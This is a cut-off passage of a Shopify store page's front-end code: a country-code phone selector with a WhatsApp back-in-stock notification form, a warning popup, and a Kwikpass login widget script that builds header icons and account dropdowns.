			<option data-countryCode="HU" value="36">Hungary (+36)</option>
			<option data-countryCode="IS" value="354">Iceland (+354)</option>
			<option data-countryCode="IN" value="91" selected="selected">India (+91)</option>
			<option data-countryCode="ID" value="62">Indonesia (+62)</option>
			<option data-countryCode="IR" value="98">Iran (+98)</option>
			<option data-countryCode="IQ" value="964">Iraq (+964)</option>
			<option data-countryCode="IE" value="353">Ireland (+353)</option>
			<option data-countryCode="IL" value="972">Israel (+972)</option>
			<option data-countryCode="IT" value="39">Italy (+39)</option>
			<option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
			<option data-countryCode="JP" value="81">Japan (+81)</option>
			<option data-countryCode="JO" value="962">Jordan (+962)</option>
			<option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
			<option data-countryCode="KE" value="254">Kenya (+254)</option>
			<option data-countryCode="KI" value="686">Kiribati (+686)</option>
			<option data-countryCode="KP" value="850">Korea North (+850)</option>
			<option data-countryCode="KR" value="82">Korea South (+82)</option>
			<option data-countryCode="KW" value="965">Kuwait (+965)</option>
			<option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
			<option data-countryCode="LA" value="856">Laos (+856)</option>
			<option data-countryCode="LV" value="371">Latvia (+371)</option>
			<option data-countryCode="LB" value="961">Lebanon (+961)</option>
			<option data-countryCode="LS" value="266">Lesotho (+266)</option>
			<option data-countryCode="LR" value="231">Liberia (+231)</option>
			<option data-countryCode="LY" value="218">Libya (+218)</option>
			<option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
			<option data-countryCode="LT" value="370">Lithuania (+370)</option>
			<option data-countryCode="LU" value="352">Luxembourg (+352)</option>
			<option data-countryCode="MO" value="853">Macao (+853)</option>
			<option data-countryCode="MK" value="389">Macedonia (+389)</option>
			<option data-countryCode="MG" value="261">Madagascar (+261)</option>
			<option data-countryCode="MW" value="265">Malawi (+265)</option>
			<option data-countryCode="MY" value="60">Malaysia (+60)</option>
			<option data-countryCode="MV" value="960">Maldives (+960)</option>
			<option data-countryCode="ML" value="223">Mali (+223)</option>
			<option data-countryCode="MT" value="356">Malta (+356)</option>
			<option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
			<option data-countryCode="MQ" value="596">Martinique (+596)</option>
			<option data-countryCode="MR" value="222">Mauritania (+222)</option>
			<option data-countryCode="YT" value="269">Mayotte (+269)</option>
			<option data-countryCode="MX" value="52">Mexico (+52)</option>
			<option data-countryCode="FM" value="691">Micronesia (+691)</option>
			<option data-countryCode="MD" value="373">Moldova (+373)</option>
			<option data-countryCode="MC" value="377">Monaco (+377)</option>
			<option data-countryCode="MN" value="976">Mongolia (+976)</option>
			<option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
			<option data-countryCode="MA" value="212">Morocco (+212)</option>
			<option data-countryCode="MZ" value="258">Mozambique (+258)</option>
			<option data-countryCode="MN" value="95">Myanmar (+95)</option>
			<option data-countryCode="NA" value="264">Namibia (+264)</option>
			<option data-countryCode="NR" value="674">Nauru (+674)</option>
			<option data-countryCode="NP" value="977">Nepal (+977)</option>
			<option data-countryCode="NL" value="31">Netherlands (+31)</option>
			<option data-countryCode="NC" value="687">New Caledonia (+687)</option>
			<option data-countryCode="NZ" value="64">New Zealand (+64)</option>
			<option data-countryCode="NI" value="505">Nicaragua (+505)</option>
			<option data-countryCode="NE" value="227">Niger (+227)</option>
			<option data-countryCode="NG" value="234">Nigeria (+234)</option>
			<option data-countryCode="NU" value="683">Niue (+683)</option>
			<option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
			<option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
			<option data-countryCode="NO" value="47">Norway (+47)</option>
			<option data-countryCode="OM" value="968">Oman (+968)</option>
			<option data-countryCode="PW" value="680">Palau (+680)</option>
			<option data-countryCode="PA" value="507">Panama (+507)</option>
			<option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
			<option data-countryCode="PY" value="595">Paraguay (+595)</option>
			<option data-countryCode="PE" value="51">Peru (+51)</option>
			<option data-countryCode="PH" value="63">Philippines (+63)</option>
			<option data-countryCode="PL" value="48">Poland (+48)</option>
			<option data-countryCode="PT" value="351">Portugal (+351)</option>
			<option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
			<option data-countryCode="QA" value="974">Qatar (+974)</option>
			<option data-countryCode="RE" value="262">Reunion (+262)</option>
			<option data-countryCode="RO" value="40">Romania (+40)</option>
			<option data-countryCode="RU" value="7">Russia (+7)</option>
			<option data-countryCode="RW" value="250">Rwanda (+250)</option>
			<option data-countryCode="SM" value="378">San Marino (+378)</option>
			<option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
			<option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
			<option data-countryCode="SN" value="221">Senegal (+221)</option>
			<option data-countryCode="CS" value="381">Serbia (+381)</option>
			<option data-countryCode="SC" value="248">Seychelles (+248)</option>
			<option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
			<option data-countryCode="SG" value="65">Singapore (+65)</option>
			<option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
			<option data-countryCode="SI" value="386">Slovenia (+386)</option>
			<option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
			<option data-countryCode="SO" value="252">Somalia (+252)</option>
			<option data-countryCode="ZA" value="27">South Africa (+27)</option>
			<option data-countryCode="ES" value="34">Spain (+34)</option>
			<option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
			<option data-countryCode="SH" value="290">St. Helena (+290)</option>
			<option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
			<option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
			<option data-countryCode="SD" value="249">Sudan (+249)</option>
			<option data-countryCode="SR" value="597">Suriname (+597)</option>
			<option data-countryCode="SZ" value="268">Swaziland (+268)</option>
			<option data-countryCode="SE" value="46">Sweden (+46)</option>
			<option data-countryCode="CH" value="41">Switzerland (+41)</option>
			<option data-countryCode="SI" value="963">Syria (+963)</option>
			<option data-countryCode="TW" value="886">Taiwan (+886)</option>
			<option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
			<option data-countryCode="TH" value="66">Thailand (+66)</option>
			<option data-countryCode="TG" value="228">Togo (+228)</option>
			<option data-countryCode="TO" value="676">Tonga (+676)</option>
			<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
			<option data-countryCode="TN" value="216">Tunisia (+216)</option>
			<option data-countryCode="TR" value="90">Turkey (+90)</option>
			<option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
			<option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
			<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
			<option data-countryCode="TV" value="688">Tuvalu (+688)</option>
			<option data-countryCode="UG" value="256">Uganda (+256)</option>
			<option data-countryCode="GB" value="44">UK (+44)</option>
			<option data-countryCode="UA" value="380">Ukraine (+380)</option>
			<option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
			<option data-countryCode="UY" value="598">Uruguay (+598)</option>
			<option data-countryCode="US" value="1">USA (+1)</option>
			<option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
			<option data-countryCode="VU" value="678">Vanuatu (+678)</option>
			<option data-countryCode="VA" value="379">Vatican City (+379)</option>
			<option data-countryCode="VE" value="58">Venezuela (+58)</option>
			<option data-countryCode="VN" value="84">Vietnam (+84)</option>
			<option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
			<option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
			<option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
			<option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
			<option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
			<option data-countryCode="ZM" value="260">Zambia (+260)</option>
			<option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
		</select>
		<input type="text" id="notify__text" class="" data-productId="" data-variantId="" data-productTitle = "" placeholder = "Enter phone..." />
	</div>
	<div>
		<input type="button" name="notify" class="btn shopify-payment-button__button shopify-payment-button__button--unbranded" id="notify__button" value="Remind me" onclick="notifyOnWhatsApp()">
	</div>
</div>

</div>



<script>
function makeXhr(method, url, data,domain) {
   var xhttp = new XMLHttpRequest();
   xhttp.open(method, url, true);
   xhttp.setRequestHeader('Content-type', 'application/json');
   xhttp.setRequestHeader('x-shopify-shop-domain', domain);
   xhttp.onload = function () {
     var status = xhttp.status;
     var response = xhttp.response;
   };
   xhttp.send(data ? JSON.stringify(data) : null);
 }
 
function notifyOnWhatsApp(){
   let info = document.getElementById('notify__text');
   let productId = info.getAttribute('data-productId');
   let variantId = info.getAttribute('data-variantId');
   let proudctTitle = info.getAttribute('data-productTitle');
   let currentVariantId = document.getElementsByName("id")[0].value
   let nationalCode = document.getElementById('countryCode');
   let domain = window.location.hostname;
   if(info.value){
     const data ={
       'phone' : nationalCode.value.toString() +info.value,
       'variant_id':currentVariantId,
       'product_id':productId,
       'product_title' : proudctTitle,
       'variant_url' : window.location.href
     }
     alert('Thanks for subscribing the WhatsApp notification');
     makeXhr('POST','https://iy08ni8pq5.execute-api.ap-south-1.amazonaws.com/api/notify/api',data,domain);
   }else{
     alert('Please provide the phone number');
   }
  
}


</script>

<style>
#notify__master{
   border:2px solid gainsboro;
   padding: 18px;
  margin:15px;
}
#notify__content{
  text-align:center;
}
 
.notify__text_container {
   display: flex;
   align-items: center;
   margin: 10px 0;
   border: 1px solid #000;
   gap: 10px;
}
.notify__text_container #countryCode {
   border: none;
   height: 40px;
   font-size: 14px;
   background:none;
  width:120px;
}
.notify__text_container input{
border: none;
width:100%;
/* border-left:1px solid #000; */
height: 40px;
}
.notify__text_container input:focus-visible, .notify__text_container input:focus  {
  outline: none !important; 
}
input#notify__button {
   border: none;
   width: 100%;
   height: 40px;
   color: #000;
   cursor: pointer;
   text-transform: uppercase;
   font-size: 14px;
}

</style>



</div>
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-warning-popup.css?v=143029987110804031811742021766" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-warning-popup.css?v=143029987110804031811742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-popup halo-warning-popup bottom-up" data-warning-popup id="halo-warning-popup">
    <button type="button" class="halo-popup-close clearfix" data-close-warning-popup aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
    <span class="halo-warning-icon"><svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 554.2 554.199" class="icon icon-warning"><g><path d="M538.5,386.199L356.5,70.8c-16.4-28.4-46.7-45.9-79.501-45.9c-32.8,0-63.1,17.5-79.5,45.9L12.3,391.6 c-16.4,28.4-16.4,63.4,0,91.8C28.7,511.8,59,529.3,91.8,529.3H462.2c0.101,0,0.2,0,0.2,0c50.7,0,91.8-41.101,91.8-91.8 C554.2,418.5,548.4,400.8,538.5,386.199z M316.3,416.899c0,21.7-16.7,38.3-39.2,38.3s-39.2-16.6-39.2-38.3V416 c0-21.601,16.7-38.301,39.2-38.301S316.3,394.3,316.3,416V416.899z M317.2,158.7L297.8,328.1c-1.3,12.2-9.4,19.8-20.7,19.8 s-19.4-7.7-20.7-19.8L237,158.6c-1.3-13.1,5.801-23,18-23H299.1C311.3,135.7,318.5,145.6,317.2,158.7z"/></g></svg></span>
    <div class="halo-popup-content custom-scrollbar halo-warning-content" data-halo-warning-content>this is just a warning</div>
</div>

<div class="background-overlay"><div class="background-cursor-wrapper">
                <div class="background-cursor-wrapper_outer">
                    <div class="background-cursor-wrapper_inner"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="20" height="20"><g class="nc-icon-wrapper" fill="#ffffff" transform="translate(0.5, 0.5)"><line fill="none" stroke-width="6" x1="46" y1="2" x2="2" y2="46"/> <line fill="none" stroke-width="6" x1="46" y1="46" x2="2" y2="2"/></g></svg></div>
                </div>
            </div></div>
        <!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  function getCustomerId() {
    
      return null
    
  }

  function getThemeId() {
    
      return 148422852846;
    
  }

  function updateCustomer() {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLoginTagUpdate = sessionStorage.getItem('isLoginTagUpdate');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    const customerId = getCustomerId();
    if (token && isLoginTagUpdate !== 'true' && customerId !== null) {
      const event = new CustomEvent('customer-tag', {detail: {
          customerId
        }});
      window.dispatchEvent(event);
    }
    if (token && phoneNumber && customerId !== null) {
      let customerPhone = null;
      if (customerPhone !== null) {
        customerPhone = customerPhone.startsWith('+91')
          ? customerPhone.slice(3)
          : customerPhone.phone;
      }
      const needsToUpdatePhone = localStorage.getItem('needsToUpdatePhone');
      if (needsToUpdatePhone === 'true') {
          const event = new CustomEvent('update-customer');
          window.dispatchEvent(event);
          localStorage.removeItem('needsToUpdatePhone');
      }
    }
}
 
    const loader = `<svg
		class="loader"
		width="17"
		height="16"
		viewBox="0 0 17 16"
		fill="none"
		xmlns="http://www.w3.org/2000/svg"
	>
		<path
			d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
			stroke="currentColor"
			stroke-width="1.6"
			stroke-linecap="round"
			stroke-linejoin="round"
		/>
    </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('sticky-header .header--cart')
  const profileMobileButtonElement = document.querySelector('sticky-header-mobile .header-mobile__item--cart')

 // defining css and add it to style tag in head
    function appendCss() {
    let css = `
          .loader {
          width: 18px;
          height: 18px;
        display: none;
    		animation: rotate 1.5s linear infinite;
    	}
      svg#svgkp {
          fill: none;
          width: 24px;
          height: 24px;
      }
    
    	@keyframes rotate {
    		100% {
    			transform: rotate(360deg);
    		}
    	}
        #icon-close-kwikpass{
            display: none;
            border-radius: 8px;
            border: 1px solid;
            margin: 0;
            padding: 2px;
        }
        
        .kp-disabled-text-color{
          cursor: not-allowed;
        }

        #icon-close-kwikpass-mobile{
            display: none;
            border-radius: 8px;
            border: 1px solid;
            margin: 0;
            padding: 2px;
            justify-content: center;
            align-items: center;
        }
    
        #logout-button-desktop, #logout-button-mobile{
            cursor: pointer;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 8px;
            font-size: 14px;
            color: #344054;
            font-style: normal;
            font-weight: 600;
            line-height: 20px;
            width: 100%;
            border-radius: 8px;
            padding: 8px 14px;;
            border: 1px solid var(--gray-300, #d0d5dd);
            background: var(--base-white, #fff);
            box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
        }
        #loggedin-icons, #loggedin-icons-mobile{
          align-self: center;
          display: none;
        }
        #kwikpass-drawer-desktop, #kwikpass-drawer-mobile {
            padding: 16px;
            display: none;
            left: 0;
            right: 0;
            transform: translateX(-60%);
            width: 18rem;
            position: absolute;
            top: 150%;
            box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
            border-bottom-left-radius: 8px;
            border-bottom-right-radius: 8px;
            z-index: 999;

        }
        svg.kpcross {
        width: 18px;
        height: 18px;
        fill: none;
        }

        #kwikpass-drawer-desktop > ul , #kwikpass-drawer-mobile > ul {
            margin: 0px 0px 10px 0px;
            padding: 0;
            width: 100%;
        }
         #kwikpass-drawer-desktop >ul >a , #kwikpass-drawer-mobile > ul > a {
            cursor: pointer;
            width: 100%;
            display: flex;
            justify-content: space-between;
            align-items: baseline;
            padding: 0;
            color: inherit;
        }

         
        #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-mobile > ul > a:hover , #kwikpass-drawer-desktop >ul >a:focus , #kwikpass-drawer-mobile > ul > a:focus {
          text-decoration: none;
        }

       #kwikpass-drawer-desktop >ul >a:focus , #kwikpass-drawer-mobile > ul > a:focus,  #kwikpass-drawer-desktop >ul >a:active , #kwikpass-drawer-mobile > ul > a:active {
          text-decoration: none;
        }

        #kwikpass-drawer-desktop >ul >a:focus .loader , #kwikpass-drawer-mobile > ul > a:focus .loader {
          display: block;
        }

        #kwikpass-drawer-desktop >ul >a:not(:focus) .loader , #kwikpass-drawer-mobile > ul > a:not(:focus) .loader {
          display: none;
        }
                    
        #kwikpass-drawer-desktop > ul > a > p , #kwikpass-drawer-mobile > ul > a > p {
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            line-height: 142.857%;
            display: inline-flex;
            gap: 8px;
            align-items: center;
            margin: 10px 0 10px 0;
            color: inherit;
        }
        
        
        .header--icon, .header--icon--mobile{
            cursor: pointer;
            position: relative;
            display: inline-flex;
            color: #fff!important;
            align-items: center;

        }

        .header--icon--mobile{
           align-items: center;
          }

      @media screen and (min-width: 1024px) {
            svg#svgkp {
                fill: none;
                width: 24px;
                height: 27px;
            }         
            
            #kwikpass-drawer-desktop{
            display: none;
            width: 22rem;
            top: 100%;
            max-width: 28rem;
            
        }

         #kwikpass-drawer-mobile{
            display: none;
        }        
      }

        }
        `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

   // function call to append css to style tag
   appendCss()
   
   // Get the header's background color 
    const headerBackgroundColor =findBackgroundColor(document.querySelector(".header-mobile"))
    const headerbgColor = extractRGBValues(headerBackgroundColor);
   // existing user icon to show in the header
    // TODO : fetch user icon form backend
    const userIcon = `<svg
         id="svgkp"
          width="21"
          height="21"
          viewBox="0 0 22 24"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
      >
          <path
          d="M1 21V19.5C1 17.29 2.79 15.5 5 15.5H13C15.21 15.5 17 17.29 17 19.5V21"
          stroke="currentColor"
          stroke-linecap="round"
          stroke-linejoin="round"
          />
          <path
          d="M8.84998 11.9199C11.3353 11.9199 13.35 9.9052 13.35 7.41992C13.35 4.93464 11.3353 2.91992 8.84998 2.91992C6.36469 2.91992 4.34998 4.93464 4.34998 7.41992C4.34998 9.9052 6.36469 11.9199 8.84998 11.9199Z"
          stroke="currentColor"
          stroke-linecap="round"
          stroke-linejoin="round"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          fill="url(#paint0_linear_1777_502)"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          fill="#FEA200"
          />
          <path
          d="M19.8855 11.8047C20.5863 11.0339 20.0394 9.7975 18.9976 9.7975H16.0286L17.889 2.791C18.2115 1.57631 16.6867 0.745902 15.8413 1.67584L16.4209 2.20279L15.8413 1.67584L6.27813 12.1953C5.57736 12.9661 6.12429 14.2025 7.16606 14.2025H10.135L8.27467 21.209C7.95214 22.4237 9.47701 23.2541 10.3224 22.3242L9.75271 21.8063L10.3224 22.3242L19.8855 11.8047Z"
          stroke=${headerbgColor}
          stroke-width="1.6"
          />
          <defs>
          <linearGradient
              id="paint0_linear_1777_502"
              x1="13.0818"
              y1="7.59083"
              x2="13.0818"
              y2="18.6367"
              gradientUnits="userSpaceOnUse"
          >
              <stop stop-color="#FFD100" />
              <stop offset="1" stop-color="#FEA200" />
          </linearGradient>
          </defs>
      </svg>`;

   // kwikpass icon for desktop - if user is not logged in
     const KwikpassNotLoggedIcon = `<div id="kp-login-button-header" style="cursor: pointer;display: flex" onclick="handleKpAndShopifyLogin(window.location.pathname)">${userIcon}</div>`

    
  
   // kwikpass icon for mobile - if user is not logged in 
   const KwikpassNotLoggedIconMobile = `<div id="kp-login-button-header-mobile" style="cursor: pointer; display: flex" onclick="handleKpAndShopifyLogin(window.location.pathname)">${userIcon}</div>`

  
  
   // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop"  >
        <ul>
            <a href="/account" style=" display: flex">
                <p>
                    <svg
                    class="kpcross"
                        width="20"
                        height="20"
                        viewBox="0 0 20 20"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg"
                    >
                        <path
                        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
                        stroke="currentColor"
                        stroke-width="1.66667"
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        />
                    </svg>

                    Order History
                </p>

                ${loader}
            </a>
        </ul>
        <button id="logout-button-desktop">
            Logout
            <svg
            class="kpcross"
                width="20"
                height="20"
                viewBox="0 0 20 20"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
            >
                <path
                d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
                stroke="currentColor"
                stroke-width="1.66667"
                stroke-linecap="round"
                stroke-linejoin="round"
                />
            </svg>
        </button>
        </div>`;

    // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
  const drawerhtmlMobile = `<div id="kwikpass-drawer-mobile" >
        <ul>
            <a href="/account" style="display: flex">
                <p>
                    <svg
                    class="kpcross"
                        width="20"
                        height="20"
                        viewBox="0 0 20 20"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg"
                    >
                        <path
                        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
                        stroke="currentColor"
                        stroke-width="1.66667"
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        />
                    </svg>

                    Order History
                </p>

               ${loader}
            </a>
        </ul>
        <button id="logout-button-mobile">
            Logout
            <svg
              class="kpcross"
                width="20"
                height="20"
                viewBox="0 0 20 20"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
            >
                <path
                d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
                stroke="currentColor"
                stroke-width="1.66667"
                stroke-linecap="round"
                stroke-linejoin="round"
                />
            </svg>
        </button>
        </div>`; 
  
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
        <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 25px; cursor: pointer;" onclick="handleDrawer1()">
              <svg class="kpcross" width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
          </div>
          <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
              ${userIcon}
          </div>
    </div>`;

  const kwikpassLoggedInIconMobile = `
  <div id="loggedin-icons-mobile" >
        <div id="icon-close-kwikpass-mobile" style="cursor: pointer;" onclick="handleDrawer1()">
              <svg class="kpcross" width="17" height="17" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
          </div> 
        <div style="cursor: pointer;display: flex" onclick="handleDrawer1()" id="icon-kwikpass-mobile">
              ${userIcon}
        </div>
  </div>`;
  
  // It will change based on theme
    const html = `
         ${KwikpassNotLoggedIcon}
         ${kwikpassLoggedInIcon}        
         ${drawerhtmlDesktop}
        `;
    
    if(!document.getElementsByClassName("header--icon")?.[0]){
      const kwipassDesktopNode = document.createElement('div')
      kwipassDesktopNode.className="header--icon"
      kwipassDesktopNode.innerHTML = html
      profileButtonElement.before(kwipassDesktopNode)
    } 
  
       //mobile    
    const htmlmobile = `
       ${KwikpassNotLoggedIconMobile}
       ${kwikpassLoggedInIconMobile}        
       ${drawerhtmlMobile}
      `;

   if(!document.getElementsByClassName("header--icon--mobile")?.[0]){
      const kwipassMobileNode = document.createElement('div')
      kwipassMobileNode.className="header--icon--mobile"
      kwipassMobileNode.innerHTML = htmlmobile
     profileMobileButtonElement.before(kwipassMobileNode)
    }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->

        <script>
    let token = null;
    let isDropdownVisible = false;
    let isDropdownMobileVisible = false;

    function handleDrawer1() {
      if (token) {
        const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
        const crossIconElement = document.getElementById("icon-close-kwikpass")
        const drawerElement = document.getElementById("kwikpass-drawer-desktop")
        // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
        if(isDropdownVisible){
          drawerElement.style.display = "none";
          crossIconElement.style.display="none";
          kwikpassLoggedInElement.style.display="flex";
        }else{
          drawerElement.style.display = "block";
